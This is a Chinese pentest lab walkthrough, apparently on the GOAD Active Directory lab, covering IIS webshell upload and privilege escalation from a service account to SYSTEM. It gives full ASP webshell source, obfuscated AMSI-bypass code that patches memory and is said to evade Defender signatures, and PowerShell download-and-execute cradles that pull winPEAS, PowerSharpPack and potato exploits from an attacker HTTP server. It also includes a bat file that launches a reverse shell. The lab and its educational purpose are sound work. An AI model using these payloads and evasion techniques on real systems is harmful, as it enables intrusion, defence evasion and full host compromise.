


因为先知的长度限制,拆成了多个文章
获得webshell 然后尝试一些权限提升技巧

IIS - webshell
- http://192.168.56.22/Default.aspx 可以上传文件

- 作者给出了一个小马
<% Function getResult(theParam) Dim objSh, objResult Set objSh = CreateObject("WScript.Shell") Set objResult = objSh.exec(theParam) getResult = objResult.StdOut.ReadAll end Function %> <HTML> <BODY> Enter command: <FORM action="" method="POST"> <input type="text" name="param" size=45 value="<%= myValue %>"> <input type="submit" value="Run"> </FORM> <p> Result : <% myValue = request("param") thisDir = getResult("cmd /c" & myValue) Response.Write(thisDir) %> </p> <br> </BODY> </HTML>

- 我们也可以试一下蚁剑
<%Function xxxx(str) eval str End Function%><%D = request("ant")%><%xxxx D%>

- 作为 IIS 服务用户,我们获得了 SeImpersonatePrivilege 特权! (mssql也是一样,服务默认有这个权限)
Privesc (privilege escalation)

- Microsoft Windows 上有很多 privesc 技术。 在这里,我们将尝试两个被微软“未修复”的漏洞,即 printspoofer 和 krbrelay。
- 由于 privesc 在目标计算机上运行,在本章中我们将执行一些 powershell 来提升我们的权限。
Printspoofer(potato)

AMSI bypass
为了进行所有测试,我在所有系统上启用了 Windows Defender。 Castelblack(192.168.56.22) 默认禁用Defender,您应该在测试此处描述的 privesc 技术之前启用它
但我试着好像已经开了?

- 为了能够从内存中运行(不落地)通常会被 AV 检测到的应用程序,您应该绕过当前进程的反恶意软件扫描接口 (AMSI)
- https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell https://amsi.fail/
- 所有公开可用的方法似乎都已被拦截,但我们也可以选择一个并对其进行一些手动小修改
- 原始
# Matt Graebers second Reflection method [Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiContext',[Reflection.BindingFlags]'NonPublic,Static').GetValue($null),0x41414141)
- 修改后
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344)
- 这是微不足道的修改,但这足以在撰写本文时绕过防护检测签名。
- 完成后,我们可以使用 rasta mouse AMSI bypass 在 .net 级别禁用 AMSI。
- 如果您想知道为什么必须这样做,您应该阅读@ShitSecure 的这篇博文,其中解释了 powershell 和 .net AMSI 级别之间的区别 https://s3cur3th1ssh1t.github.io/Powershell-and-the-.NET-AMSI-Interface/
# Patching amsi.dll AmsiScanBuffer by rasta-mouse $Win32 = @" using System; using System.Runtime.InteropServices; public class Win32 { [DllImport("kernel32")] public static extern IntPtr GetProcAddress(IntPtr hModule, string procName); [DllImport("kernel32")] public static extern IntPtr LoadLibrary(string name); [DllImport("kernel32")] public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect); } "@ Add-Type $Win32 $LoadLibrary = [Win32]::LoadLibrary("amsi.dll") $Address = [Win32]::GetProcAddress($LoadLibrary, "AmsiScanBuffer") $p = 0 [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p) $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3) [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)

- 启动http服务放置脚本
python3 -m http.server 8081
(new-object system.net.webclient).downloadstring('http://192.168.56.1:8081/amsi_rmouse.txt')|IEX

直接在蚁剑里执行,会遇到引号的报错,先弹shell出来

依次执行这两条命令
- 一旦我们这样做了,我们就可以在落地的条件下运行我们想要的东西了! #the_disk_is_lava
- 我们现在可以使用 execute assembly 直接运行我们所有的 .net 应用程序。
inPeas without touching disk
- 我最喜欢的提权工具是winpeas
PEASS-ng/winPEAS at master · carlospolop/PEASS-ng
- 我们已经在上一步中绕过了 amsi,现在我们可以做的就是将 winpeas 放在 http 服务器上并将其加载到内存中来避免检测
- This article explain very well how to load and run an assembly with powershell full in memory.
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe
python3 -m http.server 8081
$data=(New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:8081/winPEASany_ofs.exe'); $asm = [System.Reflection.Assembly]::Load([byte[]]$data); $out = [Console]::Out;$sWriter = New-Object IO.StringWriter;[Console]::SetOut($sWriter); [winPEAS.Program]::Main("");[Console]::SetOut($out);$sWriter.ToString()

- WinPeas 需要几分钟才能完成,并返回包含所有信息的提示(在我们的基本 powershell reverseshell 中没有捕获控制台输出为空,
如果你有一个“真正的”shell,你不必这样做,只需启动[winPEAS.Program]::Main("")) - 如果您不想无聊地编译 .net 应用程序或使用公共类和方法修改它们并且没有 exit.environment,您还可以使用 PowerSharpPack 并为您完成所有工作
iex(new-object net.webclient).downloadstring('http://192.168.56.1:8080/PowerSharpPack/PowerSharpPack.ps1') PowerSharpPack -winPEAS
- 并且我们得到SEImpersonate Privilege的信息用于提权
返回了一大堆
Packing your .net binary for powershell
- 如果你不想使用来自互联网的二进制文件(并且你不应该使用在你的 pentest 任务中从 github 上获取的预编译代码),你也可以使用以下脚本打包你自己的二进制文件:https://gist.github.com/Mayfly277/2e5f34a7e7f70798d1f19c0c35f9fa0e
- 这个脚本是对来自@snovvcrash 网站https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/av-edr-evasion/dotnet-reflective-assembly的脚本和 PowerSharpPack 的一些代码的修改。
- 使用如下命令打包
. .\EncodeAssembly.ps1 Invoke-EncodeAssembly -binaryPath winPEAS.exe -namespace winPEAS -capture $true
- 要在 powershell 中用作反射程序集,请记住您应该避免在 .net 代码中使用 environment.exit() 并且还必须将类和主要方法设置为 public。
这样自己打包的话 替换上一步中的exe文件即可 我们就不尝试了
SeImpersonatePrivilege to Authority\system
- 要将具有 SeImpersonatePrivilege 的 iis(或 mssql)用户的权限提升到 Authority\system,我们可以使用其中一种potato技术。
- 一篇精彩的博客文章在这里解释了不同的potato:https://jlajara.gitlab.io/Potatoes_Windows_Privesc
- 让我们使用 Sweet Potato,这是所有技术的汇编,“potato统治一切”。
https://github.com/CCob/SweetPotato
好的,我们克隆项目并使用 visualStudio 编译它

这里我没有visual studio环境 所以使用的Github Actions在线编译 我的配置如下
name: .NET Core Desktop on: push: branches: [ "master" ] pull_request: branches: [ "master" ] jobs: build: strategy: matrix: configuration: [Release] runs-on: windows-2019 # For a list of available runner types, refer to https://help.github.com/en/actions/reference/workflow-syntax-for-github-actions#jobsjob_idruns-on # 貌似.net framework(不是core)需要windows-2019 env: Solution_Name: SweetPotato # Replace with your solution name, i.e. MyWpfApp.sln. steps: - name: Checkout uses: actions/checkout@v3 with: fetch-depth: 0 # Install the .NET Core workload - name: Install .NET Core uses: actions/setup-dotnet@v3 with: dotnet-version: 6.0.x # Add MSBuild to the PATH: https://github.com/microsoft/setup-msbuild - name: Setup MSBuild.exe uses: microsoft/setup-msbuild@v1.0.2 # Nuget - name: Setup NuGet uses: NuGet/setup-nuget@v1.1.1 - name: Restore NuGet Packages run: nuget restore ${{ github.workspace }}\SweetPotato.sln # Restore the application to populate the obj folder with RuntimeIdentifiers - name: Restore the application run: msbuild ${{ github.workspace }}\SweetPotato.csproj env: Configuration: ${{ matrix.configuration }} # Upload the MSIX package: https://github.com/marketplace/actions/upload-a-build-artifact - name: Upload build artifacts uses: actions/upload-artifact@v3 with: name: SweetPotato path: bin\Release\ # Some Refs: # https://developercommunity.visualstudio.com/t/windows-2019-agents-wont-build-projects-built-by-w/1692735 # https://timheuer.com/blog/building-net-framework-apps-using-github-actions/ # https://github.com/actions/runner-images/tree/main/images/win # https://learn.microsoft.com/zh-cn/nuget/consume-packages/package-restore
- 准备一个 bat 文件以在执行时运行我们的 powershell 反向 shell
echo "@echo off" > runme.bat echo "start /b $(python3 payload.py 192.168.56.1 4445)" >> runme.bat echo "exit /b" >> runme.bat python3 -m http.server 8080
- 启动监听
- 在shell中执行如下命令
mkdir c:\temp cd c:\temp (New-Object System.Net.WebClient).DownloadFile('http://192.168.56.1:8080/runme.bat','c:\temp\runme.bat') $data=(New-Object System.Net.WebClient).DownloadData('http://192.168.56.1:8080/SweetPotato.exe'); $asm = [System.Reflection.Assembly]::Load([byte[]]$data); $out = [Console]::Out;$sWriter = New-Object IO.StringWriter;[Console]::SetOut($sWriter); [SweetPotato.Program]::Main(@('-p=C:\temp\runme.bat'));[Console]::SetOut($out);$sWriter.ToString()

这里我没成功
如果成功的话应该是这个效果

- 默认情况下,该工具使用 @itm4n 的 printSpoofer 技术 https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/
- 如果你不想编译 sweet potatoes,你也可以用 PowerSharpPack 的 BadPotato 来做(但首先我们必须绕过 amsi - 请参阅之前的 AMSI 绕过部分 - 否则它会被检测到)
https://github.com/S3cur3Th1sSh1t/PowerSharpPack
代码前两步已经执行过了 只需要执行后两步
$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344) iex(new-object system.net.webclient).downloadstring('http://192.168.56.1:8080/amsi_rmouse.txt') iex(new-object net.webclient).downloadstring('http://192.168.56.1:8080/PowerSharpPack/PowerSharpBinaries/Invoke-BadPotato.ps1') Invoke-BadPotato -Command "c:\temp\runme.bat"
这次成功了

KrbRelay Up
前边我们通过Potato尝试了printspoofer 这里接着试一下krbrelay
- 另一个非常有用的提升权限的技术是 kerberos 中继,比如https://github.com/Dec0ne/KrbRelayUp
- 感谢@dec0ne,他使用 GOADv1 在他的工具上演示技术 :)
- 当defender检测到 KrbRelayUp 时,我们将使用@an0n_r0 撰写的这篇文章(https://gist.github.com/tothi/bf6c59d6de5d0c9710f23dae5750c4b9)中的逐步方法,使用@cube0x0 KrbRelay()
https://github.com/cube0x0/KrbRelay
- 在撰写本文时,defender未检测到 KrbRelay。





